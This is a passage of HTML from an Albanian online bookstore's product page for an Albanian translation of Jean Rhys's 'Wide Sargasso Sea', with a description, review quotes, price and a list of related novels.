class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/265-psikologjik" title=" Psikologjik" ><span itemprop="title"> Psikologjik</span></a></span><span class="navigation-pipe">></span>Deti i paane i Sargaseve</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/11754-large_default/deti-i-paane-i-sargaseve.jpg" title="Deti i paanë i Sargaseve" alt="Deti i paanë i Sargaseve" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_11754" class="last"> <a href="https://CloudFront.bukinist.al/11754-thickbox_default/deti-i-paane-i-sargaseve.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Deti i paanë i Sargaseve"> <img class="img-responsive" id="thumb_11754" src="https://CloudFront.bukinist.al/11754-cart_default/deti-i-paane-i-sargaseve.jpg" alt="Deti i paanë i Sargaseve" title="Deti i paanë i Sargaseve" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Deti i paane i Sargaseve</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/2358_jean-rhys">Jean Rhys</a></span> <span class="editable reference-ar" itemprop="sku" content="PE0159">PE0159</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>“Gjithmonë ka një anë tjetër, gjithmonë.” “Deti i paanë i Sargaseve” është një roman i shkëlqyer, që shlyen pengje, që ngrihet mbi rrëfimin, i shndërruar nga një vetëdije e jashtëzakonshme. Gjatë gjithë jetës së saj, Jean Rhys u përpoq të kuptonte se çfarë ndodhte midis grave dhe burrave, dhe nga këto reflektime lindi një pasuri e brendshme, përfytyrimi i fuqishëm e pothuajse vegimtar i një “Xhamaike”, ku dituria lulëzon në ligësi rrezatuese, ku injoranca mundëson mashtrime të tmerrshme dhe ku njerëzit sakatojnë e shkatërrojnë pasi e kanë frikë njëri-tjetrin. - thotë The New York Times</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="5554" data-product-models="" data-name="Deti i paane i Sargaseve" data-url="https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html" data-image-url="http://bukinist.al/img/p/1/1/7/5/4/11754.jpg" data-description="Antuaneta &euml;sht&euml; nj&euml; trash&euml;gimtare kreole, nj&euml; jetime e bukur dhe e vetmuar, q&euml; ka lindur dhe jeton n&euml; Xhamaik&euml;, n&euml; periudh&euml;n fill pas ndalimit t&euml; skllav&euml;ris&euml;. Ajo rritet n&euml; k&euml;t&euml; parajs&euml; tok&euml;sore, ku nuk ka asnj&euml; idil, por vet&euml;m nj&euml; diell mbyt&euml;s, nj&euml; skamje rr&euml;qeth&euml;se dhe nj&euml; padituri vrastare. N&euml; k&euml;t&euml; ishull zhgj&euml;nd&euml;r, ajo martohet pothuajse me mbles&euml;ri me Eduard Ro&ccedil;esterin, djalin e dyt&euml; t&euml; nj&euml; aristokrati anglez, i cili po k&euml;rkon nj&euml; bashk&euml;shorte me prik&euml; t&euml; majme. Emri i Ro&ccedil;esterit nuk &euml;sht&euml; i ri p&euml;r lexuesin: ky pothuajse &ccedil;unak mban t&euml; nj&euml;jtin em&euml;r t&euml; atij zot&euml;ris&euml; s&euml; rrept&euml;, burrit t&euml; r&euml;nd&euml;, pas t&euml; cilit do t&euml; dashurohet Xhejn Eri, vite m&euml; von&euml;. Si arriti ai, Eduardi, i ri, i &ccedil;ilt&euml;r dhe i sinqert&euml; t&euml; shnd&euml;rrohet n&euml; nj&euml; burr&euml; t&euml; ashp&euml;r e makiavelik? Si arriti ajo, Antuaneta, e bukur, t&euml;rheq&euml;se dhe e lir&euml;, t&euml; shnd&euml;rrohet n&euml; nj&euml; makth t&euml; fsheht&euml;? Historia e rr&euml;fyer n&euml; k&euml;t&euml; roman &euml;sht&euml; prelud i historis&euml; klasike e t&euml; paharrueshme t&euml; Xhejn Erit. Autorja p&euml;rfytyron Ro&ccedil;esterin para se ai t&euml; b&euml;hej pun&euml;dh&euml;n&euml;si manipulues i Xhejnit, por mbi t&euml; gjitha, ajo rr&euml;fen se kush ishte bashk&euml;shortja e tij e marr&euml;, para se t&euml; shnd&euml;rrohej n&euml; at&euml; p&euml;rbind&euml;shin e fshehur q&euml; fanitet net&euml;ve n&euml; Thornfilld. Ky roman mbres&euml;l&euml;n&euml;s u jep z&euml; historive t&euml; l&euml;na n&euml; harres&euml;, t&euml; heshtura e t&euml; panjohura, duke eksploruar drit&euml;hije t&euml; ndryshme t&euml; m&euml;njanimit dhe t&euml; p&euml;r&ccedil;mimit: gjinia, klasa, raca dhe &ccedil;menduria. Vler&euml;sime p&euml;r librin &ldquo;Deti i paan&euml; i Sargaseve&rdquo; &euml;sht&euml; nj&euml; roman i shk&euml;lqyer, q&euml; shlyen pengje, q&euml; ngrihet mbi rr&euml;fimin, i shnd&euml;rruar nga nj&euml; vet&euml;dije e jasht&euml;zakonshme. Gjat&euml; gjith&euml; jet&euml;s s&euml; saj, Jean Rhys u p&euml;rpoq t&euml; kuptonte se &ccedil;far&euml; ndodhte midis grave dhe burrave, dhe nga k&euml;to reflektime lindi nj&euml; pasuri e brendshme, p&euml;rfytyrimi i fuqish&euml;m e pothuajse vegimtar i nj&euml; &ldquo;Xhamaike&rdquo;, ku dituria lul&euml;zon n&euml; lig&euml;si rrezatuese, ku injoranca mund&euml;son mashtrime t&euml; tmerrshme dhe ku njer&euml;zit sakatojn&euml; e shkat&euml;rrojn&euml; pasi e kan&euml; frik&euml; nj&euml;ri-tjetrin. - The New York Times Lakonik, drith&euml;rues dhe tejet ndjell&euml;s, ky &euml;sht&euml; nj&euml; roman p&euml;r t&#039;u lexuar n&euml; plazh, nga ata q&euml; duan t&euml; kuptojn&euml; lidhjet e fshehta. Nuk ka pse t&euml; shkoni deri n&euml; Karaibe. - The Guardian &ldquo;Deti i paan&euml; i Sargaseve&rdquo; nuk &euml;sht&euml; thjesht nj&euml; roman i mrekulluesh&euml;m, &euml;sht&euml; shum&euml; libra t&euml; shk&euml;lqyer n&euml; nj&euml;. Ky prelud i Xhejn Erit, kompleks dhe me shtresa t&euml; shumta, ilustron gjall&euml;risht se sa ndryshojn&euml; historit&euml; e rr&euml;fyera nga ndodhit&euml; e v&euml;rteta, dhe krijon ndjesin&euml; se e kaluara &euml;sht&euml; e pashmangshme. - The Independent K&euml;tu dalin n&euml; pah jeta dhe aft&euml;sit&euml; e kulluara t&euml; autores... K&euml;tu proza e saj &euml;sht&euml; m&euml; e zhd&euml;rvjell&euml;t, m&euml; e sigurt. - NPR Nj&euml; arritje e jasht&euml;zakonshme, nga &ccedil;do pik&euml;pamje... Atmosfera e librit l&euml; mbresa nga m&euml; t&euml; fortat. - The New York Times Book Review Fragmente nga libri 1) &ldquo;Drejt&euml;si, e kam d&euml;gjuar k&euml;t&euml; fjal&euml;. &Euml;sht&euml; nj&euml; fjal&euml; e ftoht&euml; akull. E provova. E shkrova n&euml; nj&euml; cop&euml; let&euml;r. E shkrova disa her&euml; dhe gjithmon&euml; m&euml; dukej si g&euml;njesht&euml;r e akullt. Drejt&euml;sia nuk ekziston.&rdquo; 2) Ia urreja malet e kodrat, lumenjt&euml; e shiun. Ia urreja per&euml;ndimet e &ccedil;far&euml;do ngjyre, ia urreja bukurin&euml;, magjin&euml; dhe sekretet, q&euml; s&rsquo;do t&rsquo;i m&euml;soja kurr&euml;. Ia urreja shp&euml;rfilljen dhe mizorin&euml;, q&euml; ish pjes&euml; e bukuris&euml; s&euml; tij. Po mbi t&euml; gjitha urreja at&euml; vajz&euml;. Sepse ajo i p&euml;rkiste magjis&euml; e nurit t&euml; tij. Ajo m&euml; kish ndezur etjen dhe tani gjith&euml; jeta ime do t&euml; njihte ve&ccedil; d&euml;shir&euml;n e zjarrt&euml; e l&euml;ngat&euml;n e humbjes s&euml; asaj q&euml; ende nuk e kisha njohur. 3) Njeriu ka gjithmon&euml; dy vdekje: t&euml; v&euml;rtet&euml;n dhe at&euml; q&euml; merr vesh mileti. Sh&euml;nim: Ky botim realizohet fal&euml; ndihm&euml;s financiare t&euml; Komisionit Europian. Ai pasqyron vet&euml;m pik&euml;pamjet e autorit dhe Komisioni nuk mund t&euml; konsiderohet p&euml;rgjegj&euml;s p&euml;r p&euml;rdorimet e mundshme t&euml; informacioneve q&euml; p&euml;rmban teksti." data-bread-crumbs="Home;Roman;Libra Shqip;Home; Psikologjik;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/56__pegi">PEGI</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>978 9928 248 015</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="5554" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="800">800 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '5554', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/6821-histori-dashurie.html" class="lnk_img product-image" title="Histori dashurie"><img src="https://CloudFront.bukinist.al/18964-home_default/histori-dashurie.jpg" alt="Histori dashurie" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/6821-histori-dashurie.html" title="Histori dashurie">Histori dashurie</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6821&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6821" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6842-historia-e-oliverit.html" class="lnk_img product-image" title="Historia e Oliverit"><img src="https://CloudFront.bukinist.al/18963-home_default/historia-e-oliverit.jpg" alt="Historia e Oliverit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6842-historia-e-oliverit.html" title="Historia e Oliverit">Historia e Oliverit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6842&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6842" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6844-vetem-dashuri.html" class="lnk_img product-image" title="Vetem dashuri"><img src="https://CloudFront.bukinist.al/14793-home_default/vetem-dashuri.jpg" alt="Vetem dashuri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6844-vetem-dashuri.html" title="Vetem dashuri">Vetem dashuri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6844&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6844" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6845-akte-besimi.html" class="lnk_img product-image" title="Akte besimi"><img src="https://CloudFront.bukinist.al/14794-home_default/akte-besimi.jpg" alt="Akte besimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6845-akte-besimi.html" title="Akte besimi">Akte besimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6845&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6845" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6698-gruaja-me-te-bardha.html" class="lnk_img product-image" title="Gruaja me te bardha - vell. II"><img src="https://CloudFront.bukinist.al/24006-home_default/gruaja-me-te-bardha.jpg" alt="Gruaja me te bardha - vell. II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6698-gruaja-me-te-bardha.html" title="Gruaja me te bardha - vell. II">Gruaja me te bardha - vell. II</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6698&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6698" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6682-racizmi-shpjeguar-vajzes-sime.html" class="lnk_img product-image" title="Racizmi shpjeguar vajzes sime"><img src="https://CloudFront.bukinist.al/13654-home_default/racizmi-shpjeguar-vajzes-sime.jpg" alt="Racizmi shpjeguar vajzes sime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6682-racizmi-shpjeguar-vajzes-sime.html" title="Racizmi shpjeguar vajzes sime">Racizmi shpjeguar vajzes sime</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6682&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6682" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/letersia-e-kujteses/6574-armepushimi.html" class="lnk_img product-image" title="Armepushimi"><img src="https://CloudFront.bukinist.al/13483-home_default/armepushimi.jpg" alt="Armepushimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/letersia-e-kujteses/6574-armepushimi.html" title="Armepushimi">Armepushimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6574&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6574" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6569-gruaja-me-te-bardha.html" class="lnk_img product-image" title="Gruaja me te bardha - vell. I"><img src="https://CloudFront.bukinist.al/13472-home_default/gruaja-me-te-bardha.jpg" alt="Gruaja me te bardha - vell. I" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6569-gruaja-me-te-bardha.html" title="Gruaja me te bardha - vell. I">Gruaja me te bardha - vell. I</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6569&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6569" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6568-sarori.html" class="lnk_img product-image" title="Sarori"><img src="https://CloudFront.bukinist.al/13473-home_default/sarori.jpg" alt="Sarori" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6568-sarori.html" title="Sarori">Sarori</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6554-ati.html" class="lnk_img product-image" title="Ati"><img src="https://CloudFront.bukinist.al/13463-home_default/ati.jpg" alt="Ati" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6554-ati.html" title="Ati">Ati</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" class="lnk_img product-image" title="Tespihet prej fosfori"><img src="https://CloudFront.bukinist.al/13435-home_default/tespihet-prej-fosfori.jpg" alt="Tespihet prej fosfori" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" title="Tespihet prej fosfori">Tespihet prej fosfori</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6542-komo.html" class="lnk_img product-image" title="Komo"><img src="https://CloudFront.bukinist.al/13437-home_default/komo.jpg" alt="Komo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6542-komo.html" title="Komo">Komo</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6541-roman-natyral.html" class="lnk_img product-image" title="Roman natyral"><img src="https://CloudFront.bukinist.al/13449-home_default/roman-natyral.jpg" alt="Roman natyral" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6541-roman-natyral.html" title="Roman natyral">Roman natyral</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6538-kalda-histori-nen-lekure.html" class="lnk_img product-image" title="Kalda, histori nen lekure"><img src="https://CloudFront.bukinist.al/13439-home_default/kalda-histori-nen-lekure.jpg" alt="Kalda, histori nen lekure" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6538-kalda-histori-nen-lekure.html" title="Kalda, histori nen lekure">Kalda, histori nen lekure</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" class="lnk_img product-image" title="Femijet e Hansenit"><img src="https://CloudFront.bukinist.al/13465-home_default/femijet-e-hansenit.jpg" alt="Femijet e Hansenit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" title="Femijet e Hansenit">Femijet e Hansenit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6532-thjeshtri.html" class="lnk_img product-image" title="Thjeshtri"><img src="https://CloudFront.bukinist.al/13469-home_default/thjeshtri.jpg" alt="Thjeshtri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6532-thjeshtri.html" title="Thjeshtri">Thjeshtri</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6509-caste-lumturie-dhe-palumturie-te-paperfillshme.html" class="lnk_img product-image" title="Caste lumturie dhe palumturie te paperfillshme"><img src="https://CloudFront.bukinist.al/13386-home_default/caste-lumturie-dhe-palumturie-te-paperfillshme.jpg" alt="Caste lumturie dhe palumturie te paperfillshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6509-caste-lumturie-dhe-palumturie-te-paperfillshme.html" title="Caste lumturie dhe palumturie te paperfillshme">Caste lumturie dhe palumturie te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6509&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6509" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6476-gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.html" class="lnk_img product-image" title="Gjyshja ime te pershendet dhe te kerkon ndjese"><img src="https://CloudFront.bukinist.al/13338-home_default/gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.jpg" alt="Gjyshja ime te pershendet dhe te kerkon ndjese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6476-gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.html" title="Gjyshja ime te pershendet dhe te kerkon ndjese">Gjyshja ime te pershendet dhe te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6476&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6476" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6428-pse-.html" class="lnk_img product-image" title="PSE !?"><img src="https://CloudFront.bukinist.al/13265-home_default/pse-.jpg" alt="PSE !?" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6428-pse-.html" title="PSE !?">PSE !?</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6428&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6428" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" class="lnk_img product-image" title="Armiku i popullit pa emer"><img src="https://CloudFront.bukinist.al/13234-home_default/armiku-i-popullit-pa-emer.jpg" alt="Armiku i popullit pa emer" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" title="Armiku i popullit pa emer">Armiku i popullit pa emer</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6396&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6396" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6381-pianistja-belge.html" class="lnk_img product-image" title="Pianistja belge"><img src="https://CloudFront.bukinist.al/13209-home_default/pianistja-belge.jpg" alt="Pianistja belge" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6381-pianistja-belge.html" title="Pianistja belge">Pianistja belge</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6227-faleminderit-per-kujtimet.html" class="lnk_img product-image" title="Faleminderit per kujtimet"><img src="https://CloudFront.bukinist.al/12985-home_default/faleminderit-per-kujtimet.jpg" alt="Faleminderit per kujtimet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6227-faleminderit-per-kujtimet.html" title="Faleminderit per kujtimet">Faleminderit per 